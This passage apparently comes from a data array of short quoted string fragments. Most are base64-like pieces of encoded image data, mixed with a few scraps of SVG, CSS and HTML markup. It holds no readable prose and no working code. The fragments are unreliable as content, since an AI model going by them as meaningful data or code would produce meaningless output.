"uZcH8QZ0oW", "1 147.16C0", "CctRj5xD0A", "4AmIj4NeJ2", "Z+TuJc0Efe", "AA6/EZiwAA", "4Ey7Wx6Tky", "vj/fK3XtES", "ARxb4uTuFe", "9pCf6T6bRT", "75dbE/mR6q", "kNUy/5GfGf", "9clocaXGbm", '"image0_64', "2bL72u7/n7", "Ye1Ym5t4+J", "bGzskx2HfN", "LS6oxD3DMb", "iVnPG98JVU", "u6JexHinri", "hjkun3rqpJ", "AHItPnXTCx", "ord-wrap:b", "wLQucTlAKc", "9yKY0nK2//", "Ys/XYIQGif", "ubeMiblXZ2", "61 147.66 ", "0MzPh7dDgh", "7/ks+R9cR7", "WT7ZjaXinV", "MYCKNadsqG", "ufdrDQDbJe", "8KL4h4AwAE", "ubePibmnT/", "JEwN1yng8c", "NMnN0knXYb", "9NmHwIIXQ/", "m638t8gHA1", "pABgReKeuB", "U1RsJupkmT", "YHAACA1b2J", "/9mP/iOriP", 'Use" x="5"', "8U9yrb7YT9", "E4boPFube8", "TG5PPs5vuv", "v6lXtm+Jek", "cM9gQUypWU", "WSZ+rqKINo", "+Ztinv1zeJ", "hcE1wHhOc0", "O4h5xrwZxz", "U+IEjgTm1c", "7N9sPEvfSm", "e+JeYkrc69", "k5vWIrz1++", "5xb9D8TXEv", "xfOlOTPCpp", "T9x6/FPcyy", "SmXqjkdh7K", "nRdeIvIBAL", "l+rDum1bG1", "cS9C3BP3Rq", "a+T/MWnglM", "kw0tDFjW8W", "jughkVvzDv", "qHYVOvkGxn", "tslHML3LrV", "1y79dPJMu3", "ALxkAlHiJf", "ZBDViLmNTr", "ZUxzgzJLJ5", "hkVvzDvjVN", "dsAADg7lyP", "NMRwl7/k65", "AAmGIo8ol7", "PgbbMFuijt", "Z5p3S2SCVT", "QkMNzPhkfc", "/Bb3WKfkrP", "LZ6p6fu7kq", "fFI1rL0Vmf", "4BhUxzViho", "aXLSFg/kdn", "0S2ni+3bJT", "N9F/E+Vdoy", "Ad+x65BP3X", "0XVtkU9+qb", "bzz3VWDYFr", "w81oXMAci0", "OvRXNPnVeE", "NyvTNSZyJT", "d0IjnS/dwP", "O//PXBuce+", "w15MO6ZGFM", "ACcjLgn7rU", "7l3hiNxr74", "u1XjJhjYm5", "sAAPBs+MAB", "QljKXsdlI5", "NyFeV+cKrM", "Y9UbcqzjrP", "qTORqa9/mv", "AAEBWNfOIe", "Ux9/dPM9zE", "Ht4T84AAAA", "gEAABzDvd9", "AAOwqEVAAC", "iRmfDHPPzc", "zs4Sw9C14U", "+57+AbHOsr", "NOmuCfuZYl", "KmebYfILvv", "x36I2M0zOy", "zPRbPPNav0", "ORafOumEje", "iw7iXvKzLI", "hL3ShPbOYl", "Ye5h7Yof1T", "p7tU3Oy6ss", "2VTHLuHdmR", "L8zeXSOTp4", "+ck7lmco8O", "vybzdrnsb2", "izPGO2dq9b", "dTPxINz/3B", '__arrow"/>', "RYdhL3lJll", "6HsS9JNM1X", "Jx6badwnvy", "tuintjq9M2", "k7Q2G+NUmT", "wBvBD4A6MI", "+hDqTmXxe2", "fAACQcu9XE", "IM6ULBAzfe", "uWZ3EPY+5S", "ky/3MTYhQW", "oQfz7PEesW", "6xDozqotZv", "Lvb2FT3/2d", "p3mJO5FRlq", "GqPBt1BC2N", "zL00Mz4Z5p", "cTzIu8y4BA", "AADOyYsAAA", "oRtzTnXWf1", "IDViHviXoS", "aSwyQx1KTH", "1IrEPauTuO", "1LVrJ1KdNd", "68gEUvI3Ew", "xh5nvxnyyb", "fTaLZ8GlKk", "nXpZO/YDxG", "bUkmDaL5bH", "EDAIBnliOf", "WZ7lDrl/uC", "rncIzrSaZT", "alG45IFfEv", "7r+U71vsQ6", "U21ThmPYx7", "wmLgXQeXSJ", "L5iHtJiHur", "mtzrFb+XK5", "zPfp3klzwQ", "L5bH5HpnpM", "mdw+5F5Qxz", "zfnh7978m3", "c8cLzkVxnh", "01YsC3QWM/", "Fv8SQ2EXlS", "AMAAM7MCxE", "kw8hdEexca", "4izXEpphpN", "90Lt3jMAAA", "wAAAHj7wW/", "+1fMd6H0Kd", "vGRDGxNzD3", "mEOlMW61Sr", "GTrUqa7YPY", "d753BPNezM", "c+FqAWHkBD", "2Z3RIagJxL", "ncQ925fJe5", "3IsQ9cS8xJ", "za4LpjlWe6", "r.active .", "93AsS9zYd9", "BAKCRuCfuR", "rE6WuX130i", "gpnOhMTkYR", "EkXKZWpOx6", "7t3P/8LkiA", "UAcFna6Y9Q", "Zo8ELMtJpk", "cwz7wwmWl4", "+mf/cPaa/s", "ZFP3AMAANi", "hnmzdubKyp", "yae73ylrgw", "bhVPnclku0", "Dqz//3f4EP", "OAoPNQCclr", "nHRB5HMw8R", "XQ2tRdXClN", "47iXnRT3Ms", "1aFCTMx90R", "0J3EvMtLqj", "8AgK3xgAoA", "5Sl4eudx+U", "ypnXgkEc7r", "NxbvvW9Ih8", "C19frzptoj", "5elkmfq6ii", "qzMx9/YxX9", "IsU4G5n++8", "tU3u+4o7kU", "s7d6vOAAAe", "ZfrLvQLfXa", "WBk1q97G3I", "Ps9R5MVMyE", "xL7d3d/VPp", "X6y70C312v", "wOeDDykAAA", "CfuiXtR4l6", "ePXSyi7CvR", "3kLsz74lSZ", "jH3HP4STul", "vGRNzr87E3", "J1U+1TD9kp", "sCl9l5nB8u", "olPzP2e9+E", "3+nf3Nsxz1", "imtk/cN3ZD", "9e9ckU4h8/", "GftF8zaAZs", "ZP+Ncw5T15", "HIO/4cL9ay", "J18BR8AAHB", "MvB4RYPo3b", "KkyHz/Cobn", "11++KeYfAg", "z7crxYybW6", "t8P1Al+Jn6", "EKdLNPQkiU", "uAOPNs1iW8", "AEAxD1xL0X", "vlB6G9nIk7", "KR78tlhgal", "vertical-a", "OTUm4WuF7/", "Ds447QtPXO", "ZAGaETpapS", "PCW98AADwa", "l23l6vJJj2", "M9cgn7i19S", "v3lXoHvrtf", "6JHdYzMfes", "LeWidxT3fW", "C09c7JRvop", "7xU08Ie61C", "ZeUxwRoekJ", "06jr4bqa2T", "XjpIYTQO2H", "vlGhnmKis1", "/80833MCDw", "2wMdxvlHQ5", "lJmZCW9fBi", "gz33sHmjz0", "lra/T2feKx", "fx8cf9cwIn", "1mCFMaThjz", "6lGJIuUipT", "3uTAtdCZ3/", "WvKpjL2JS0", "3IphuslrnV", "HvEvfrSW53", "OwYAnIm4J+", "S9N3AMA1uD", "z11/XxKny5", "Sw9ttSnu1T", "1iN9X5PBNc", "HFv3R+nyAc", "c8p2hHiEP1", "vnxv4d/ku0", "        <g", "teTwjmhH3i", "V2deys38rM", "lyLnFI8EIe", "MQydW2NbTJ", "OyWCfFPId7", "vwy8uALTiJ", "alc(\n     ", "57c;\n     ", "hi4nr0c3Cw", "qZr5P8xaeC", "KY3cVyzqme", "TOJ1WS1TD9", "2iTMPcw9iz", "mI2M0zOyYz", "vca/svDu0y", "/e9zkMAAAh", "DPgAgCAD8m", "RqfEvdJm+0", "k06AkmNBIY", "Wpb6+u2JTu", "uCfurbsp7t", "vPbM75ecdW", "JMGQjJbluZ", "w1mgMeQWSf", "zUv8tEOsXM", "vdArxD3fQO", "gDP+Zqfmfx", "GOT791Fenm", "+sk7unOOsQ", "InHRN5HM08", "cebmdoWcH+", "pMf2HOOy0T", "KQYGLyIeQR", "YZbJoAZoZN", "fDLMPTcTc6", "khziaMxUP4", "Je92b7YeJe", "MEfeSi+IeA", "zMx0X7GGWy", "LaXcz69fFe", "MZ/udJM4w6", "kvTO7CdFVs", "AASURBVDHD", 'ass="alert', "mWDjvkSUMR", "BtD9cMPNK6", "iHwAA8JAXB", "J914uXtZ+M", "vQtwT9xJT4", "p3IFDdbJM2", "azZOM", "EdtAim+ZIa", "jWmqBtDJTa", "e3Kv8l3lri", "DEx9zD3xA7", "jWeC3WpnYw", "3RYdhL3lJl", "3tWLl+88UN", "w3WdTqjGPy", " 225.991 5", "5SZZWd4NeK", "ndhnzX9hfc", "ttinu5TXHv", "AAAgE/FOPI", "4DDHmfsVPX", "52jw7KTuKf", "/gTLtbHpOT", "fJ24Qu6l3w", "u5h7okd1jM", "sx9T2SqnOR", "a6bkbCboFB", "NyzOol7HjN", "0TJN51Of7K", "DkB0KUD9LK", "WZMhCS3bYy", "kG+fjZy3n5", "Q4lpr/+miT", "l+mLiX3hT3", "9TMw9bWpMP", "LA82uC6Y5V", "ZP3Dd2Q0uW", "zMx9/Yxu82", "+MOXkE3uFw", "uSHuAQBABD", "Qbca/irPv8", "BNaI184p64", "uIeAHw4eFM", "R54GovMUIc", "ADAbXDABwA", "3IvNhqHEHX", "pUDm4Chhmm", "2Ba5FTigfi", "86QaWEUKmz", "9jLPO05LM4", "GzBwEA2Axx", "IO75fK9O4p", "EnSzTh3Xft", "NYp2mRb4pZ", "PrVwrQMMDL", "SR0pjaP31h", "32w85V5Oc6", "EEffPe74SI", "T99LEPQDgK", "NdM3YpnD/V", "JMTSp9cIBS", "AAJ3gzRMAA", "edAYe6lmfH", "p5iNjNMzsm", "JLIBwCwPR7", "CH9TzyiXt7", "d5W0E3ZO6F", "ZqTuBcZaXX", "h7tslHML3L", "OMy3Pny9LX", "Y79o3gbQjL", "N9PspGZijx", "0EsLcw9zzy", "XeKYLnKhTp", "B6dVMKD6f4", "SGpCcS9pIm", "O54eQmilMP", "6a7WCaU+Wq", "AH4z0wNNli", "Dj5Yyfny7X", "4KJQ5gz3ZJ", " {\n    pos", "/45E03xb2x", "9tOZ0PmkSr", "bop7Y6vTNs", "117FLemik5", "JxT3IS93Rn", "JYBRmb9urc", "BrGbegc8E1", "dWJh7mHsWY", "6pskxmQmdT", "rEB4FGEIt/", "XjIBAIBN20", "XpeKBP3uO0", "4nM/m8sLHv", "TFGe8IlxiY", "5plnKQEh2m", "hnwPcDcQ75", "C7Pbuz7+Px", "PRbPPNav0w", "mC3SLpBcTq", "6IxNW+esbc", "b3Csr1Cnk2", "868FObeMib", "M3FvrZO4pz", "pwjzXOZK4T", "w1U3I2E3QK", "O7BMr7HXzU", "9w7qVnwZYK", "OLPpfLFRLc", "5CPuBWcQ96", "hsNt9txVjY", "DMM7h3mv5j", "MXZhwXitX6", "a/rfGGzsDd", "Yl8AADwvHu", "2649QLGeEm", "o8ELMtJpkM", "J+41Xdm2Ke", "EYG/si9nLI", "s32w84b95Z", "+KewAAsC0H", "sd7n3MgG/s", "+1TD9kp8Z+", "+ddMLG9n6j", "wDPBRaHMGe", "39tELupd8A", "bBgDAJ+dd5", "2w/bX9xbiH", "OzpzvCkhbH", "sFPOi", "ik0ugSpiyC", "O2VdBVajnT", "1EvdszuiQ1", "23XHqhYxwk", "t-allowed;", "jJu6tdRL3d", "mdiUx9/dPM", "qFjvuhyaGv", "ZjHaGT4AJM", "N+qZETpZ5v", "96G3AUzynt", "WOJYxz+Ge7", "m7qU3xb36Z", "pn4uHJz78f", "2EibgnTGzn", "vtlP3BP3Ss", "xUw3WdTqjG", "e/uYmHv61J", "9c1x4h4AAP", "LI/J9c9InY", "aaOIJndhbi", "zjWV6jTyTL", "vm/elt87fU", "2K7TG4XmeB", "12v601sEkz", "GcsgfpnO41", "+o9c55DsHf", "fFPeim+Jeb", "ul67N54Do7", "OQD+u87Vff", "pviXm2veHH", "+IT88Ld/O9", "i1+0jGRx9H", "U9yr7XVeWG", "SyTI5GdLMO", "DJGvnSIEBn", "wBV0+p+/Nj", "m1mYhzr/9v", "DBE3BP3IsQ", "O5ZrNOcxL3", "aPhTTuSDFo", "zbVtHI9+Uy", "iU0TIZMw91", "rcwM70dBrI", "TpZ5fwub+u", "nO0a9OZ/Rz", "GqyDIjJ1QO", "cS9C3BP3Ru", "W9e6//331A", "nOOsQ9AICP", "bqETYlK9YM", "MPcU1GYeyV", "1lTMy9OhNz", "8PunP+jf4S", "h74l6EuCfu", "+1fQyM8+Ia", "V3kQp0s09C", "91 288.99 ", "O/XGmmcQde", "lOtk29kmKe", "cOHvde+JeP", "Zm+JebW9xQ", "0bc8zmJexb", "4DPPMC5OZ0", "Mx8/wqG5C2", "A/M/XwTDf5", "7dgasPNaFz", "kMa0XRWNYn", "VPcy22Key1", "zMPdvkI5je", "yAQA2SNwT9", "9v/3ef/mvn", "FP3IsQ98S9", "4BngotCmTP", "Ou0O7nMQ93", "spPZMfMQzN", "L/mnOhFCn0", "X+KeuBch7o", "ddqmuNdyZX", "9UdLQDj5Yz", "KnglMpDFtW", "QAbYGXFP3I", "3NP7LCeibl", "iVAmHZ9Y4l", "p7uYiffPIm", "r8SMT4a552", "2KAf/CF/kw", "EPJWpjnCrT", "A5UYz5tTyC", "gllT6a+OXa", "V+MlG9qYmH", "G6pTxeObar", "ujO1InHP6i", "zbNYlvF/XN", "+Jv8mHEEII", "a1TyrMzscv", "uLAhptX48H", "muA8JjijQ1", "MbbkbjAuZY", "tmP1PiIGZe", "YHL7DzOD5e", "7dWaioYWJu", "2ZzRIakJxL", "o8SA4XDinu", "vSnu1Tc7Lq", "4vjkO/yVPi", "d536A74xhd", "EPd05Oiw7i", "w7iXvKzLIz", "Vnbkninhfi", "rQxMfcw98Q", "+lie/bJQMn", "tXJMrleJKk", "KLWT7ZjaXi", "lYMDlFLomI", "Xof8/lN1cv", "QkAABsn7ol", "BtswW6VdCL", "DqxH3fE7in", "MjNdB3Ee9T", "sylu1pnQDO", "ybW55TE6GN", "prkpg7kJWZ", "ewiLGVx6Gz", "euM9xjmI4H", "rvCDtzu5Jg", "wT92qbfcS9", "xj//tX/8f/", "HuedAYe6lm", "8zfFvehm8s", "O9Jd7Bb67X", "zN5dI5Onhi", "gMgclAABux", "i+IId8miwD", "dm+2HiXnpT", "CxEAAASIe+", "cq292Xijuv", "zBxz+Ik7ul", "W/X+6+4+nF", "i7iHvVISkn", "N0ssylu1pn", "De8Ke7V9hY", "PHBdELXNq2", "f/P////2i+", "nO1MrEvesT", "TSp9cIBSHy", "fbMsvXnWsB", "Gss095MM6b", "nyAQB8kf8b", "vWQnsO91/I", "y4BwBkePEH", "7g5IuZynTX", "fesTMy9fUz", "HITQGGHuYe", "9dU2cKk9en", "YVPc23xT3K", "2Y24pN7TvI", "glW5IhzDVM", "nhmhk2Xe38", "2w8T93J7dy", "kUwzeMwdbz", ".83008 225", "0A8sIIdPml", "oncU93hicR", "?rid=", "vlBaC9n4o7", "jk2RDwAA4D", "brIR+Vqmxe", "yMU2XWsOWH", "qgEANkDcE/", "NzP8m4zHsG", "yZBmxqFMff", "Vd+1d8bAAD", "8JeYzfeVzg", "CAIDt/ORPb", "yvk2XqUpXN", "dsxHVU/bMf", "Q4MXYqbVJJ", "PZxpc53hXg", "Dc8/nezn9b", "Ri0GZmeG3e", "AAAo8OEBAA", "DkbcE/cixD", "Ye/uYmHv61", "EQsgtzD3PP", "n6OSJgTplP", "454a4BwAAn", "silNlYu7ZJ", "3Typi6tkZv", "0L3PPN6xIw", "fU02lMrUv8", "MJsUtSE5xp", "<pattern i", "hunytTqUjM", "IsQ98S9xJS", "kAgAAJZ/84", "y7ydzaY6P4", "7Kgpzr8SMT", "AAAt5iXzEv", "V+P8Fd8ZVa", "9/6TfEeJHw", "B7Ms8d7xI6", "p1qZkG16Mf", "4lnMS9Nk7i", "DP8LkQwgh9", "fykG+Tubie", "U7cKhOlml7", "l7MAV+qQAg", "Mw8Ru3lmx2", "a79mvo9Znk", "AB+YwCwAAT", "r3euP1Cp4d", "cKkHSmweMW", "JUmY8f4dDc", "E9fy/0FBBo", "QmYmGNmZsq", "p9cSdlalpZ", "JtCsxq80pm", "cw9xzoDD30", "kzMfdEfYPY", "AcA2DlxT9y", "fail", "ItnN5Lo280", "KbTxpszuf5", "jPNuyUywao", "IlKh3yP04I", "mfW/eprhX3", "TKtJJlOXnm", "8KYmedwjxw", "zWA6EYmNJK", "Rh3TetjKlr", "92Oqaj6YTs", "vX1MzD196k", "Oy0TiHuSk7", "D1Np7Dvcew", "tqnVLemslv", "prbSS", "gZ+K1usU/J", "JSrYuZboLZ", "lQmHtpZnwy", "U/cG50S90q", "yUAwAcgLgn", "AACIuh75xD", "CWQ9lSO5BV", "7Ep7ol7xSd", "byHyAQBwZB", "w80roqZNl2", "2MqWtr9PZ9", "AJbBmw0AAK", "nNvTdh8iGE", "SdROqFU0Bs", "5sPwNjYOxs", "jpK5+hh6QF", "href", "+eorQ7/3u7", "k+Jmm9v/5l", "Y5Rb8S9irP", "sM92cVbMLX", "++g35p6q33", "tv9hH30sQ9", "J+6Vnnn+O+", "f/VzTLGUgJ", "Mme4J9u8BV", "\n    paddi", "M8FFocwZ7s", "tcFszzLHXL", "zGplqnlGdn", "PS13dXbGo3", "TiIAwAAnNE", "3Hmap82Jmx", "ZlqXZDJ1qa", "e7eAumNtyM", "79c124l54U", "jHz1I4d7r4", "B4X7F8w8hh", "tZ2IcwDT++", "04gen4VNPL", "Ju+Ke4VNsW", "3e8e41;\n  ", "5L91qmdf2l", "O/B9ou//ds", "zfFveimuHe", "Ln3RM5HE08", "IYF4xAqav8", "LtWu3bznBP", "8lIGAAAHIu", "9hnddBx+YN", "AABgj7ol7E", "ht8oXH0s+I", "cwHQ9A3vHh", "uD2E11Ps8E", "kjQzM+Ht0O", "nUZNlQEwuz", "KMs5Hpv/sN", "9xpuTYX7NN", "SJHzdYaPdM", "/YxMff0qSc", "YpNgeqcjmV", "rwcAABDjP/", "OZUGyqdfKN", "srlVYEUubY", "R4bzz3VWDY", "w1TNvOgLrU", "BbEXszE+2c", "p7uVF6e7ST", "3Ek7iXhsnc", "WmWiffyDBP", "P3UiVzm80/", "CppszMTHg7", "goMscPMI5g", "9/eQyud4Z6", "kUcKO4tRD4", "zdrnsb2p3F", "DprFM3SPS1", "Q5WbiYqd0f", "m8a9hcgHAA", "ZmaVlaEzgm", "2PaimWBzmI", "dxqD5viXn3", "x/9zBVxqsz", "9cMFO4A4fq", "ODGG7u/Up/", "pIm4J0zs4S", "9Yh7gEAwOe", "zvBqxD27k7", "rxN5C7M++J", "Z8Z+0bwNoB", "1vY1Hd/5w0", "OL07X8EHAA", "padding-to", "wdlexrGO6F", "vzuLdEJM2d", "Thzv+I1fPe", "hiMbXUajeS", "T4a552Zi7t", "2+ItnMS9+t", "krUsvdWZ/s", "q/+STwgI7h", "eZiTi0Jpv1", "ur5YmwKz2r", "7Yz3NPaDPe", "pDUk7iXtJE", "f/QzV8SpMh", "Y5EZ6lBi+u", "T1nuPcxA74", "4t7C5EPAAD", "nml5mZrqvW", "D33BD3AAAA", "7rmZmHt1Zq", "8MBNfUk5jX", "4BD36EyYeQ", "AEAAMBj+P6", "g35p6q33uY", "HROrUdSS2T", "3zncA8zFzL", "ikFBG3yHqe", "vosGfasywG", "amO069kBFu", "AAwn4duAIA", "3jFCT+tm92", "av87a2JJj2", "LzkVxnhlIE", "qfxKWkR9WF", "E8oIC3UyTD", "5eX0+4dwtt", "vwm3eniLn7", "p64FyHuiXu", "eeWIrJ3FPd", "LCSF0O2HuY", "CDefZ4j9ix", "U98ZWp22Ke", "RT9zLTop7A", "hdEexcaGXE", "ryHzpBpYSQ", "bbi5uvkpzL", "2niHgCwJQc", "6t0dv3icdu", "d4x6cz6jn7", "4Z3cS93Tn3", "WxRdxPGb1U", "4ixMz7i9Qx", "Ie4tRD4AOA", "XTDNvEeVdX", "bJAZzET759", "7mngOFuZdm", "aDxL3c3t3h", "fvvdu+HNWc", "No/fWHsh2X", "D5EEIIobp4", "tcyUaPl4gk", "DujEc+cU/c", "bE2Kszy1po", "AACzh+/8W+", "H3iHs+iHtm", "5ZxHmHuaei", "VJNHFl65gm", "gH1z5N/meE", "pTk7iXnETx", "/MWnul4kMa", "pdTNnb5Uoy", "P6+f8rmZRr", "4wLmWHzqpB", "eQuQDAIDbu", "Ke7hwdlp3E", "n9/H16bBP3", "IO7N3BT3Ms", "iP2LEUQ9JF", "2Pq2hq9fZ9", "xL3LNZpTuJ", "WUMg0Z4SCF", "Z92xnuae15", "afo6tRdPZ3", "Ec7fcmtifT", "GXMPeG5540", "ek5MhzYxDm", "7iXJe6liXs", "hbgn7kWIe+", "IsQ9cW90St", "31z8RchONh", "/2sb0NmAqb", "TF3YfOfP/4", "wDWAEXBAB8", "gtkSst4nHn", "MBGiHviXoS", "Noa4Gc7EHa", "YZt6jyro4V", "WBVjjifmbJ", "QxkA7Ji4J+", "ulkmedwT3b", "LMPcw9xwoz", "c3/XvcZFOI", "RQyzRmhpAF", "N8/smMw0fK", "1pq9N6x7XO", "W+H+Uxfif8", "+u1/UmNgmm", "0lIWZ5p2lX", "l7nLbmUXpT", "ld2FuY1OtU", "P9dCZ0PqmS", "danh.pages", "qT950MxIPL", "0OSYzofNJV", "ofIJhcQeZL", "sn7hu7oSVL", "edl4t7LL/e", "m7PUg3VJHM", "Vk5hUbEo05", "lICS7TWJej", "3M88e/TQyS", "8ApnWJywFK", "JGZ8Mc8/Nx", "4l5uU9xruT", "umwLXIKcUD", "m5p4YBOZeW", "UAgE/PdeQj", "FfbWxwQ96Z", "rrr2viVHny", "UixTgbmf47", "w9yzCHMPc8", "ZMPIYQQqok", "KGe0+1+WOM", "q9fZ947OZt", "gn7kWIe+Je", "BCCGXESwMh", "Stzr3mw/TN", "cA2MhXf/vr", "7rb31B0NWa", "5x86hDPrCS", "SYe24m5l6d", "rNSdwbjbI6", "p3p4/mYUXP", "wLUO+GfC9g", "2PIzGBcyx+", "k61Kmu2D2M", "9sU93Kb4t7", "+MlG9qYmHu", "woj8n1Z0id", "0zbz5ZWBT7", "+5p7hwHNNs", "+ZsA3Fm0//", "vfsA5UYz5t", "Ut5a6bkbCb", "Lpgp3IFDdb", "AAI7l3u8nA", "8IGqZU8tmO", "7S840+6Wx+", "1wRp8p8/Ai", "9/nx7bxH1u", "pRTX4icdE3", "AZoZNlalLp", "v1Y1+pkmZw", "JxL2ki7gkT", "sTr2YLruIT", "9iYu6JQWDu", "ZWrE6WuYxP", "c5kJp8XNvZ", "mwLXImfqAW", "AADYDA/nAA", "dvDnEznIMz", "4AAAipxHvm", "n0p7tK/C19", "er {\n    z", "nOVMf7lX4L", "AnbAz33CJ0", "HPKdcQY+Tt", "6Slnzcz89y", "6VvoGrrMB3", "/iq4/wFn3F", "cO8L2bzRY2", "JRi/mNjbVv", "ydMNFapn2g", "ik21Tr6RYZ", "FVqOdMvpYn", "EtikY+4N8t", "2Hjuqcbic6", "+2GRkU9wAA", "wlLsx741SZ", "+GPJtL9sZ7", "HNjEOZ+v5r", "JhH3fE7ins", "sOws+C7vFj", "50%);\n    ", "yJuZenYm5t", "de</div>\n ", "d8eoN+cz+v", " translate", "gnFplon38g", "w1sjXxakyT", "9xbyHyAcB5", "0/w3TfFLGz", "0cSVrWOaHJ", "vzA0yeKr/3", "e+Jeirg3e/", "s1swobOpjl", "jdWpo00YRT", "6+C7mdo+cd", "3DIBzAidLH", "D3LMIcw9zz", "VxWNjpjlFv", "5pbYZ772Lz", "8wrlbPp4fG", "UwZL575Jz/", "jFucQ", "OcTOcgzOWn", "hLmHuedAYe", "MvR6KcQ5i1", "vZwEvcsztF", "O8K/lW//Yh", "+ZtAM2Y22z", "aczEb7XcLc", "N9sOOE/cWI", "AcAwFTinrg", "riXGH75f7z", "asXL98p7lU", "eceH+9VCps", "SqaG9l+n7t", "k2jiytYxTY", "CiTjk8scSx", "bBPKUuYyNh", "FRenu0k7pU", "uKex0zcW+s", "Oc0CmfuVxT", "bVI5+4lyTu", "xL1pTuJecR", "7iXnhR3AMA", "WKYunewd+y", "z65RIrk+Zi", "N4k7ol7EeK", "qTmXxe2Nj3", "Xke/2Q1v8R", "N+3duQu2Ca", "TBsHh", "7kytSNyzOo", "NNVJ3LMt3s", "cq/GSDW1Mz", "5Z5x8BNP76", "4LzfFq/fVa", "6hyd+sLpO3", "a97s/0wcS+", "nAIkbScfE4", "ewAz4ZQWA7", "hU3Qdzb4iT", "gjPNuyUywa", "yPaWs+bmfn", "6MwdlexrGO", "znl7GPT9dC", "/de3CW+OUz", "d2iXk7inO1", "IufdEzkcTT", "A7fPiBgAAJ", "AA0MKLAwAA", "eMwDOBiTSm", "ibknBhFkYv", "Q6OEqY5NtU", "d2uUk7unO1", "64/RWZD4MN", "c053Ky7Odx", "2qdMh7H3MZ", "jcyeNe8s3v", "r: var(--t", "Mn1Y900rY+", "IS95Im4p4w", "HfGAlYe8BC", "+bgcA4IQ8B", "J+6liHuzN8", "9AwVyrk2Vy", "s0/Z6oKvUc", "H2XQiaOS+v", "s/gmxS1ITn", "pi/yiXupTX", "TqJex4zcW+", "inv1zfaDxL", "ibmHuSd2WM", "DubXES98oT", "LMPcw9izD3", "Yd8M9xjmI4", "S1NXr7PvHY", "vGUe3m+H53", "dbK8bbZAN0", "Sxsx8TlTlb", "joXACZrw2V", "5RlHDrmiy6", "ydSnTXTD7m", "ccT4zJbw1k", "/AEATcU/ci", "Uw4PgXtHBX", "M+nVvQ+6l1", "QuhN/CkahB", "qJNl4pcZtz", "stdwsz09th", "5fXZFKfKxN", "NdvAVTG25G", "zD2xw3om5p", "iXvhgcS9+t", "mKeo2EzUyT", "CpTuKebfEW", "mfiIZeraGt", "UO2ecEf0cT", "At8ol71/bE", "7nGds75t4h", "LuLUQ+AAAA", "wrwhcE1wHh", "wR71Eik6jK", "u1Tp9O03M8", "289.49 225", "s/nSzTvu0M", "Am4p64FyHu", "ExrpfOkGlh", "Q9wDgF7w5g", "u/Xj80fe//", "Da8IQIAwIf", "RRPvDBTOFO", "G1LU1evs+8", "FUxtuRuMC5", "1qIdPmlsvE", "GsY7oXJzAd", "4wckXiXvLJ", "CydesVKue3", "Cdxz7Z4C6f", "uCaUxZbFKD", "53K2A6T6bU", "FPJ8y94bkn", "qaUwb2ezqc", "6EuCfujU6J", "rTX5g3BK4J", "oU8hzL3huS", "PfMRuIeQAO", "PZxSNZy9Jb", "UyJmyBTKhB", "gZzsEZp33h", "cYLDMM7h3m", "iHsOJ3FPd6", "4LD9KmJIFQ", "MYepkdrf90", "1vHNDkmM6H", "EPbORuAcA8", "A3vHhfrWQa", "5FN8W9zLK4", "jR0Udv5RnZ", "2YYyzmamfC", "8Ei2uIUezs", "9+/I24lyLu", "YUHAGDiq/+", "a552Zi7tV4", "N0WHYS95SZ", "759FxE5yt6", "ihaWJjRuhG", "nu1nWGewzT", "CTu1TfH9uZ", "cS90sQBxD2", "SdLPMc7sku", "+Y70Poc5kJ", "gW6c9CYWY+", "NYG4lzQR94", "2HOOy0TzM5", "lMrj9D6tR1", "OHO/oodOxs", "JvDNdygSrc", "4dJAAC4A5/", "O65mYe1Ym5", "bD9M3Etv5u", "5Xfyn9bhR+", "vKPJ5+tTAt", "AqjxIAgCrE", "V0P+c4Bn3j", "plQg9ItB+S", "9i3Wak7g3G", "k4xNLHMuY5", "Nt3oKpPRp0", "aaKUJMw914", "OmYsHECE3i", "yPflMkODUj", "CAgxD3xL2I", "mSn7/rkzeX", "CsPyQAAYeK", "bGkol", "8jUir1KPbb", "c1e+anuSXP", "p5FmHuYew4", "NeES4xMfdE", "O+1fMd6H0K", "rEjDjVTrVj", "IZ5FP3BP3B", "OJ25dver/I", "TolbScfE8o", "XRkfI", "+Je92b7YeJ", "4f+5PZ6s3F", "B4h4AQC8HH", "3GjbFvd1ti", "D0i0H5IqY1", "6vwEkpbxsj", "G0Az5jabf0", "yrMy+FubeM", "uMTE3BNVr5", "75glj6NLZj", "nkA8o4P96u", "HMG8gktdeH", "NOd4UnEPbu", "K0RQuhCbJQ", "6Zu+KfyBBw", "ipT4j9ONjT", "JsrZM/XeZ7", "ffSxD0AANg", "eKeY9mdTuK", "FjdbLMjccw", "7Bb67Xteb2", "Gpr3+a+T7N", "NONffehMmH", "r0Z7PA9frX", "wAAAKbxJgY", "pd8AzwUWhz", "J9VsqmH6JT", "ygz1iHDEmb", "lYnNBbcLce", "vkI5je5Vaq", "    font-s", "p: calc(\n ", "pUntnIS93T", "bpfMIpbx8m", "j6NMWqVM7/", "6G5BfuhyM3", "acai8+ZHrz", "chaOa8vD6f", "yTZvwdQeDb", "cS+6Ke5lls", "mXokZnwxzz", "bMfk7iH3gj", "QFVlzgmCAH", "cN3ZDS5aU0", "cwhT83GG5B", "dNlsWCewz0", "P3spPiHgAA", "ng: var(--", "/+zf3YaUs7", "sK+Eh06zUv", "QAAgCm8gQE", "0sQ9AIAahy", "J3FNmlp3h1", "Z+83Et9SAX", "zikaxl6a3O", "kmKeo2EzUy", "/MU0/zuLNb", "cf9cwInSzz", "3.86C66.76", "tJ3CtNHEDc", " 147.16C28", "KCXMPcw9iz", "AYyRTvwZmk", "D3JCdxT3eG", "LVrJ1KdNdM", "2mfVmVuSuO", "507Ltblgnw", "NIwMUCAJ+a", "7j+SM0U5h7", "Q93emBuEfc", "1dMPuZEgcx", "kWb+Ek7tWX", "b9jHMNc4Z7", "f1JjYJpnc6", "ZoQ4lpr/+u", "k7ikzy87wa", "D/mSmPzQid", "Fd9x3NACKG", "BP3IsS9m8a", "sDHcb5R0OU", "osOwk7ikzy", "482ZXP8sTy", "dx1n1+Z+hu", "HS993SMSq5", "  </mask>\n", "6p0z0y/xTO", "PibmnT+1gY", "DI9Jd7Bb67", "BAoBV+Ko9c", "5STu6c7Uis", "z/SNWKaurb", "4BADZE3BP3", "72FTnbRtf1", "503t5zyHdG", "5P1GUda3fA", "psU3cZ5NoN", "94iWWiCtzN", "1JjYJpnc6k", "PAADW5QAOA", "28R5V1carM", "545Sdi78Wb", "Hngai8xQhx", "+ca/45M02x", "bIpsgHANya", "cy9FzO4QkM", "Z7Wnvf4d7H", "eD1Udt4d2u", "DFourHbswe", "50T90qb7Qe", "p4YxIube2/", "wDmwxsCAMA", "euJcl7qWJe", "OCdGMuKc76", 